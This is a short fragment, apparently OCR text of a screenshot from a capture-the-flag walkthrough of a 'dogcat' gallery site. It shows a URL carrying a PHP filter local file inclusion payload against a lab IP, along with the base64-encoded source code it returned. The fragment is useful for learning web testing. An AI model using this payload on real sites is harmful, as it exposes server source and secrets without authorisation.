 Not secure | 10.10.69.30/?view=php://filter/convert.base64-encode/resource=dog
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
ou go!PGltZyBzcmM9ImRvZ3MvPD9waHAgZWNobyByYW5kKDEsIDEwKTsgPz4uanBnIiAvPgoK